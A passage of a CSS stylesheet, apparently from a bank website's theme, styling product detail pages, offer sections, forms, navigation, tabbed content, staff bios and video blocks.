	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 12% 7.5%;
		text-align: left;
	}
	.case-study {
		display: flex;
	}
	.cs-img,.cs-copy {
		flex: 1;
		width: 50%;
	}
	.case-study.img-left,.case-study-wrapper.img-left {
		flex-direction: row;
	}
	.case-study.img-right,.case-study-wrapper.img-right {
		flex-direction: row-reverse;
	}
	.cs-copy {
		position: relative;
	}
	.cs-copy-ctr {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		max-width: 80%;
		padding: 0 10%;
	}
	.cs-copy h3 {
		font-size: 36px
	}
}

.savings-rates {
	min-width: 45%;
}
.savings-rates h3,.savings-products h3 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}

/* Product Detail */
.pdp .heading {
	border-bottom: 0px !important;
}
/*.detail-personal .footer,.detail-business .footer,.detail-wealth .footer {
	border-top: 25px solid #fff;
}*/
.pdp .footer {
	border-top: 0px !important;
}
.detail-personal .white {
	border: 0px;
}
.detail-personal .header {
	background: #006942;
}
.detail-business .header {
	background: #003869;
}
.detail-wealth .header {
	background: #444444;
}
.detail-agriculture .header {
	background: #9d5842;
}
/*.detail-personal .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.detail-business .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,56,105);
	background: -moz-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#003869",endColorstr="#001f3a",GradientType=1);
}
.detail-wealth .heading {
	text-align: center;
	padding: 2em;
	background: rgb(68,68,68);
	background: -moz-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1);
}
.detail-personal .breadcrumbs {
	color: #97c0b1;
}
.detail-business .breadcrumbs {
	color: #97acbe;
}
.detail-wealth .breadcrumbs {
	color: #999;
}
.detail-personal .heading .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.detail-personal .heading .breadcrumbs a:hover {
	opacity: 1;
}*/
.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
	font-size: 24px;
	text-align: center;
	background: none;
	margin-bottom: 1em;
}
.detail-personal .offer h1,.detail-personal .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #006942;
  margin: 0.5em 0;
}
.detail-business .offer h1,.detail-business .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #003869;
  margin: 0.5em 0;
}
.detail-wealth .offer h1,.detail-wealth .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #222;
  margin: 0.5em 0;
}
.secondary-agriculture .offer h1,.secondary-agriculture .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #9d5842;
  margin: 0.5em 0;
}
.detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
  margin: 0 auto;
}
.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
	font-size: 18px;
	font-style: italic;
	color: #666666;
	text-align: center;
}
.white {
	background: #fff;
	padding: 2em 1em;
}
.white .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.white p a {
	color: #006942;
}
.white p a:hover {
	color: #222;
}
.white table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.white table th {
	vertical-align: bottom;
	display:table-cell;
}
.white table td {
	vertical-align: top;
	display:table-cell;
}
.white table tr.hd th {
	background: #666;
	color: #fff;
}
.white table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.white table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table td.green {
	color: #006a41;
	font-weight: bold;
}
.offer {
	background: transparent url('/themes/custom/nicoletbank/images/shared/line.png') bottom center no-repeat;
	padding-bottom: 1em;
	margin-bottom: 2em;
}
.offer-details {
	padding-bottom: 1em;
	margin-bottom: 2em;
	border-bottom: 1px solid #ccc;
}
.offer-details h2,.offer-products h2 {
	font-size: 32px;
	color: #006942;
}
.detail-business .offer-details h2,.detail-business .offer-products h2 {
	color: #003869 !important;
}
.detail-wealth .offer-details h2,.detail-wealth .offer-products h2 {
	color: #222 !important;
}
.secondary-agriculture .offer-details h2,.secondary-agriculture .offer-products h2 {
	font-size: 32px;
	color: #9d5842;
}
.offer-details ul {
	padding: 0 1em 0 2em;
}
.offer-details ul li {
	color: #222;
}
.secondary-agriculture .btn-green {
  border-color: #9d5842 !important;
  color: #9d5842 !important;
}
.secondary-agriculture .btn-green:hover {
  border-color: #9d5842 !important;
  color: #fff !important;
  background: #9d5842 !important;
}
.offer-product {
	display: flex;
	flex-wrap: wrap;
	padding-left: 1em;
}
.prodleft,.greencheck {
	flex: 1;
	line-height: 1.4;
	padding-bottom: 1em;
}
.prodleft {
	min-width: 50%;
}
.green {
	color: #006942;
	font-weight: bold;
}
.greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #006a41;
	padding-left: 40px;
}
.secondary-agriculture .green {
	color: #9d5842;
	font-weight: bold;
}
.detail-business .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-blue.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #003869;
	padding-left: 40px;
}
.detail-wealth .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-grey.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #222;
	padding-left: 40px;
}
.secondary-agriculture .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-copper.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #9d5842;
	padding-left: 40px;
}
.grey {
	padding: 2em 1em 3em;
	background: rgb(102,102,102);
	background: -moz-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#666666",endColorstr="#444444",GradientType=1);
}
.grey .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.grey h2,.grey h3 {
	font-size: 32px;
	color: #fff;
	text-align: center;
	margin-top: 0.5em;
}
.qualifications,.fees {
	flex: 1;
}
.fees {
	min-width: 60%;
}
.qualifications h2,.fees h2 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}
.fees h2 {
	text-align: center;
}
.qualifications ul {
	margin-bottom: 2em;
	padding-left: 2em;
	padding-right: 3em;
	font-size: 18px;
}
.qualifications ul li {
	margin-bottom: 0.5em;
}
.qualifications p {
	font-size: 14px;
}
a.check {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/greycheck.png') top left no-repeat;
	background-size: 25px 25px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin: 0 0 1em 1em;
	text-decoration: none;
}
a.check:hover {
	color: #006a41;
}
a.calendar {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 23px 23px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin-left: 1em;
	text-decoration: none;
}
a.calendar:hover {
	color: #006a41;
}
.greyform {
	display: block;
	padding: 0 2em;
	margin: 0 auto;
	text-align: center;
}
.greyform input {
	display: inline-block;
	width: 20%;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 0;
	margin-left: 0.5em;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.greyform input:focus {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	border: 2px solid #006a41;
	text-transform: uppercase;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 3px 5px 0px rgba(0,0,0,0.3);
	box-shadow:         0px 3px 5px 0px rgba(0,0,0,0.3);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button:hover {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceLoading {
	display: block;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.salesforceForm {
	opacity: 0;
	animation-name: fadeup;
	animation-delay: 0s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.salesforceForm {
		opacity: 1;
		animation-name: unset;
		animation-delay: unset;
		animation-duration: unset;
		animation-iteration-count: unset;
		animation-fill-mode: unset;
	}
}
.salesforceFormSuccess {
	display: block;
	background: #006a41;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceFormError {
	display: block;
	background: #cc0000;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}

/* Flexible */
.subnav {
	display: block;
	background: #fff;
	padding: 1em;
	line-height: 1.4;
  border-bottom: 1px solid #e5e5e5;
}
.scrollsubnav .subnav {
	position: fixed;
	z-index: 9998;
	top: 55px;
	width: 95%;
	padding: 0.5em 1em;
	margin-top: 0px;
	border-bottom: 0px;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.scrollsubnav .subnav a {
	font-size: 14px;
}
.scrollsubnav .subnav-btn a {
	font-size: 14px;
	color: #fff;
	background: #222;
	border: 2px solid #222;
	margin-top: 0;
}
.scrollsubnav .rate-drop a {
	background: #222;
}
.subnav .container {
	display: block;
	margin: 0 auto;
	max-width: 1600px;
}
.subnav a {
	display: block;
	color: #222;
	font-size: 15px;
}
.subnav a.active,.subnav a:hover {
	color: #006942;
}
.subnav-btn {
	float: right;
}
.subnav-btn a {
	display: block;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em 1.5em !important;
	margin-top: -0.5em;
	text-align: center;
}
.subnav-btn a:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.ratenav {
	background: #fff;
}
.ratenav label {
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	color: #666;
	margin-right: 2em;
}
.rate-drop {
	position: absolute;
	display: none;
	width: 200px;
	margin-left: -66px;
	background: #222;
}
.rate-drop a {
	display: block !important;
	float: none !important;
	border: 0 !important;
	padding: 0.75em 1em !important;
	margin: 0 !important;
	text-transform: none;
	text-align: left;
	color: #fff !important;
	border-bottom: 1px solid #666 !important;
}
.rate-drop a:hover {
	background: #222;
}
.subnav-btn:hover .rate-drop {
	display: block !important;
}
.benefits {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefit {
	display: block;
	text-align: center;
	margin-bottom: 3em;
}
.benefit img:hover {
	opacity: 0.75;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0 1em;
	margin: 0.5em 0;
}
.benefit h2 a {
	color: #006942;
}
.benefit h2 a:hover {
	color: #222;
}
.business .benefit h2,.business .benefit h2 a {
	color: #003869;
}
.detail-business .benefit h2,.detail-business .benefit h2 a {
	color: #003869;
}
.wealth .benefit h2,.wealth .benefit h2 a {
	color: #222;
}
.detail-wealth .benefit h2,.detail-wealth .benefit h2 a {
	color: #222;
}
.agriculture .benefit h2,.agriculture .benefit h2 a {
	color: #9d5842;
}
.detail-agriculture .benefit h2,.detail-agriculture .benefit h2 a {
	color: #9d5842;
}
.benefit h4 {
	padding: 0 1em;
}
.benefit p {
	font-size: 15px;
	padding: 0 1.5em;
	margin: 0 auto;
	max-width: 300px;
}
.personal .benefit p a,.about .benefit p a {
  color: #006942;
}
.business .benefit p a {
  color: #003869;
}
.wealth .benefit p a {
  color: #222;
}
.agriculture .benefit p a {
  color: #9d5842;
}
.benefit ul.check {
	max-width: 70%;
}
ul.check {
	list-style-type: none;
	padding: 0;
	margin: 1em auto 0;
}
ul.check li {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') left 5px no-repeat;
	background-size: 18px 18px;
	padding: 0 0 0 30px;
	margin: 0;
	text-align: left;
}
.benefits-left {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefits-left .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.benefits-left .benefit {
	display: block;
	text-align: left;
}
.benefits-left .benefit-left {
	flex: 1;
	text-align: center;
	padding: 0 1em;
}
.benefits-left .benefit-right {
	flex: 2;
	text-align: center;
}
.benefits-left .benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0;
	margin: 0;
}
.benefits-left .benefit h2 a {
	color: #006942;
}
.business .benefits-left .benefit h2 a {
	color: #003869;
}
.wealth .benefits-left .benefit h2 a {
	color: #222;
}
.agriculture .benefits-left .benefit h2 a {
	color: #9d5842;
}
.benefits-left .benefit h2 a:hover {
	color: #222;
}
.benefits-left .benefit p {
	font-size: 15px;
	color: #222;
	padding: 0;
	margin: 0.5em auto 0;
}
.stepped {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.stepped .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.stepped h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.stepped section {
	padding: 1em 0;
}
.wizard ul, .tabcontrol ul {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0 auto;
}
.wizard > .steps > ul > li, .wizard > .actions > ul > li {
	display: inline-block;
	background: #fff;
}
.wizard > .steps > ul > li {
	margin: 0 1em;
}
.wizard > .steps .current a, .wizard > .steps .current a:hover, .wizard > .steps .current a:active {
    color: #006942;
    cursor: default;
}
.detail-business .wizard > .steps .current a,.detail-business .wizard > .steps .current a:hover,.detail-business .wizard > .steps .current a:active {
    color: #003869;
    cursor: default;
}
.detail-wealth .wizard > .steps .current a,.detail-wealth .wizard > .steps .current a:hover,.detail-wealth .wizard > .steps .current a:active {
    color: #222;
    cursor: default;
}
.detail-agriculture .wizard > .steps .current a,.detail-agriculture .wizard > .steps .current a:hover,.detail-agriculture .wizard > .steps .current a:active {
    color: #9d5842;
    cursor: default;
}
.wizard > .steps .done a, .wizard > .steps .done a:hover, .wizard > .steps .done a:active {
    color: #97c0b1;
}
.wizard > .steps .disabled a, .wizard > .steps .disabled a:hover, .wizard > .steps .disabled a:active {
    color: #aaa;
    cursor: default;
}
.wizard > .steps .current .number {
    background: #006942;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.detail-business .wizard > .steps .current .number {
    background: #003869;
}
.detail-wealth .wizard > .steps .current .number {
    background: #222;
}
.detail-agriculture .wizard > .steps .current .number {
    background: #9d5842;
}
.wizard > .steps .disabled .number {
    background: #aaa;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps .done .number {
    background: #97c0b1;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps a, .wizard > .steps a:hover, .wizard > .steps a:active {
	display: block;
	width: auto;
	margin: 0;
	padding: 0.5em;
	text-decoration: none;
}
.wizard > .content > .title, .tabcontrol > .content > .title,.wizard > .steps .current-info, .tabcontrol > .steps .current-info {
    position: absolute;
    left: -999em;
}
.wizard > .actions > ul > li {
	float: right;
}
.wizard > .actions > ul > li:first-child {
	float: left;
}
.wizard > .actions a, .wizard > .actions a:active {
    background: #222;
    color: #fff;
    display: block;
    padding: 0.5em 1.5em;
    text-decoration: none;
    text-transform: uppercase;
}
.wizard > .actions a:hover {
	 background: #222;
}
.wizard > .actions .disabled a, .wizard > .actions .disabled a:hover, .wizard > .actions .disabled a:active {
    background: #eee;
    color: #aaa;
}
.wizard > .actions > ul > li:last-child a {
	background: #006942;
    color: #fff;
}
.tabbed {
	background: #fff;
	padding: 3em 1em;
}
.tabbed .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.tabbed a {
	color: #006942;
}
.tabbed a:hover {
	color: #222;
}
.tabbed h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.business .tabbed h2 {
	color: #003869;
}
.wealth .tabbed h2 {
	color: #222;
}
.tabbed .tabgroup {
  padding-top: 2em;
}
#tabs ul.tabs {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space : nowrap;
}
#tabs ul.tabs li {
	display: inline-block;
}
#tabs ul.tabs li a {
	font-size: 13px;
	letter-spacing: 2px;
	color: #666;
	text-transform: uppercase;
	padding: 0.5em 1em;
	border-bottom: 3px solid #fff;
	margin-bottom: -1px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li a:hover {
	color: #222;
	background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li.active a {
	color: #006942;
	background: #fff;
	border-bottom: 3px solid #006942;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.business #tabs ul.tabs li.active a {
	background: #fff;
	color: #003869;
	border-bottom: 3px solid #003869;
}
.wealth #tabs ul.tabs li.active a {
	background: #fff;
	color: #222;
	border-bottom: 3px solid #222;
}
.agriculture #tabs ul.tabs li.active a {
	background: #fff;
	color: #9d5842;
	border-bottom: 3px solid #9d5842;
}
#tabs .tab {
	padding: 1em 0 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs .tab h3 {
	color: #006942;
}
.two-img img {
	width: 100%;
	height: auto;
	margin-top: 1em;
	margin-bottom: 1em;
}
.two-img img.shadow {
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.two-sub {
	font-size: 18px;
	text-transform: uppercase;
	padding: 1em 0;
}
.bg-personal .two-sub,.bg-business .two-sub,.bg-wealth .two-sub {
  color: #fff;
}
.two-copy h3 {
	font-size: 21px;
	color: #006942;
	margin: 0.5em 0;
}
.two-copy h3 a {
	color: #006942;
}
.two-copy h3 a:hover {
	color: #222;
}
.business .two-copy h3,.business .two-copy h3 a {
	color: #003869;
}
.detail-business .two-copy h3,.detail-business .two-copy h3 a {
	color: #003869;
}
.wealth .two-copy h3,.wealth .two-copy h3 a,.detail-wealth .two-copy h3,.detail-wealth .two-copy h3 a {
	color: #222;
}
.agriculture .two-copy h3,.agriculture .two-copy h3 a,.detail-agriculture .two-copy h3,.detail-agriculture .two-copy h3 a {
	color: #9d5842;
}
.two-copy h4 {
	font-size: 1.1em;
	color: #222;
	margin: 0 0 1em;
}
.two-copy p a {
	color: #006942;
}
.business .two-copy p a {
	color: #003869;
}
.wealth .two-copy p a {
	color: #222;
}
.agriculture .two-copy p a {
	color: #9d5842;
}
.two-copy p a:hover {
	color: #222;
}
.two-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.one-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.two-cols .container,.one-cols .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.two-col:first-child {
	padding-bottom: 3em;
}
.one-cols .two-col:first-child {
	padding-bottom: 0;
}
.ag-h2 {
  font-size: 2em;
  color: #9d5842;
}
.two-col h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.two-col h3 a {
	color: #006942;
}
.two-col h3 a:hover {
	color: #222;
}
.business .two-col h3,.business .two-col h3 a {
	color: #003869;
}
.detail-business .two-col h3,.detail-business .two-col h3 a {
	color: #003869;
}
.wealth .two-col h3,.wealth .two-col h3 a {
	color: #222;
}
.detail-wealth .two-col h3,.detail-wealth .two-col h3 a {
	color: #222;
}
.agriculture .two-col h1,.agriculture .two-col h1 a,.agriculture .two-col h3,.agriculture .two-col h3 a {
	color: #9d5842;
}
.detail-agriculture .two-col h3,.detail-agriculture .two-col h3 a {
	color: #9d5842;
}
.two-col p a {
	color: #006942;
}
.one-cols .two-col p {
  max-width: 980px;
  margin: 0 auto;
}
.business .two-col p a {
	color: #003869;
}
.wealth .two-col p a {
	color: #222;
}
.agriculture .two-col p a {
	color: #9d5842;
}
.two-col p a:hover {
	color: #222;
}
.one-center {
	text-align: center;
}
.one-center img {
	display: block;
	margin: 0 auto 2em;
	max-width: 100%;
	height: auto;
}
.one-center h1 {
	color: #006942;
	margin-top: 0px;
}
.one-center h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.detail-business .one-center h1,.detail-business .one-center h3 {
	color: #003869 !important;
}
.detail-wealth .one-center h1,.detail-wealth .one-center h3 {
	color: #222 !important;
}
.detail-agriculture .one-center h1,.detail-agriculture .one-center h3,.secondary-agriculture .one-center h1,.secondary-agriculture .one-center h3 {
	color: #9d5842 !important;
}
.secondary-personal .one-center h3 a,.secondary-about .one-center h3 a {
	color: #006942;
}
.secondary-business .one-center h3 a {
	color: #003869;
}
.secondary-wealth .one-center h3 a {
	color: #222;
}
.secondary-agriculture .one-center h3 a {
	color: #9d5842;
}
.one-center h3 a:hover {
	color: #222;
}
.one-center p {
	font-size: 18px;
}
.one-center p a {
	color: #006942;
}
.one-center p a:hover {
	color: #222;
}
.one-center table th,.one-center table td {
  border: 1px solid #fff;
  white-space: normal;
}
.one-center table td {
  background: #eee;
}
.one-center table tr:nth-child(even) td {
  background: #f5f5f5;
}
.one-btn {
	color: #006942;
	text-transform: uppercase;
}
.one-btn:hover {
	color: #222;
}
.detail-business .one-center h3 {
	color: #003869;
}
.business .one-center h3 {
	color: #003869;
}
.wealth .one-center h3 {
	color: #222;
}
.detail-wealth .one-center h3 {
	color: #222;
}
.agriculture .one-center h3 {
	color: #9d5842;
}
.detail-agriculture .one-center h3 {
	color: #9d5842;
}
.bios {
	display: block;
	background: #f5f5f5;
	padding: 3em 1em;
}
.bios .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.bios h2 {
	font-size: 24px;
	text-align: center;
}
.bio {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	text-align: center;
	vertical-align: top;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio-img img {
	display: block;
	margin: 0 auto 1em;
	padding: 0;
	width: 50%;
	height: auto;
	-webkit-border-radius: 250px;
	-moz-border-radius: 250px;
	border-radius: 250px;
}
.bio-text h3 {
	color: #006942;
}
.bio-text a {
	color: #006942;
}
.bio-text a:hover {
	color: #222;
}
.business .bio-text h3,.business .bio-text a {
	color: #003869;
}
.detail-business .bio-text h3,.detail-business .bio-text a {
	color: #003869;
}
.wealth .bio-text h3,.wealth .bio-text a {
	color: #222;
}
.detail-wealth .bio-text h3,.detail-wealth .bio-text a {
	color: #222;
}
.agriculture .bio-text h3,.agriculture .bio-text a {
	color: #9d5842;
}
.detail-agriculture .bio-text h3,.detail-agriculture .bio-text a {
	color: #9d5842;
}
.bio .locations {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
	overflow: hidden;
}
.certifications {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
}
.certifications p {
	color: #666;
	margin: 0;
	padding: 0;
}
.bio-text a.cta {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 1em auto 0;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.bio-text a.cta:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
}
.video-iframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bio-detail h1 {
	font-size: 48px;
	margin-bottom: .25em;
}
.bio-detail .title {
  display: block;
	font-size: 35px;
	margin-top: 0.5em;
	margin-bottom: 1em;
}
.bio-detail .grid-4 {
	text-align: center;
}
.bio-detail .locations, .bio-detail .phone {
	font-size: 22px;
	padding: .75em 0 0;
}
.bio-detail .phone {
	padding-top: .5em;
	margin-bottom: 1.25em;
}
.bio-detail .locations, .bio-detail .title {
	color: #666666;
}
.bio-detail .cta {
	display: block;
    width: auto;
    font-size: 20px;
    color: #222;
    font-weight: normal;
    border: 2px solid #222;
    background: transparent;
    padding: 0.5em .75em;
    margin: 1em auto 0;
    text-align: center;
    text-transform: none;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.bio-detail .cta:hover {
	color: #fff;
    border: 2px solid #222;
    background: #222;
}
.bio-detail .certifications {
	padding: 0.75em 0;
}
.bio-detail .bio-text p {
	font-size: 18px;
}
.bio-detail .certifications h5 {
	font-size: 18px;
}
.disclaimer-general {
	border-top: 1px solid #ddd;
}
.disclaimer-general .container {
	max-width: 1240px;
}
.videos {
	background: #222;
}
.videos .embed,.videos .copy {
	display: block;
	text-align: center;
	background: #222;
}
.videos .embed {
	line-height: 0;
}
.videos .embed iframe {
	width: 100%;
	min-height: 420px;
}
.videos .copy h2 {
	font-size: 24px;
	font-weight: normal;
	color: #fff;
	padding: 0 2em;
	margin: 3em 0 0;
}
.videos .copy h2 a {
	color: #fff;
}
.videos .copy p {
	font-size: 16px;
	color: #ddd;
	padding: 0 2em;
}
.videos .copy {
	padding-bottom: 4em;
}
.videos .copy a.btn {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	border: 2px solid #666666;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.videos .copy a.btn:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
a.nav-toggle {
	display: block;
